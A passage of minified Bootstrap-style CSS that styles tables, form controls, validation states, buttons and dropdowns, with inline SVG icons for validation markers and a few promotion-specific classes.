{background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft 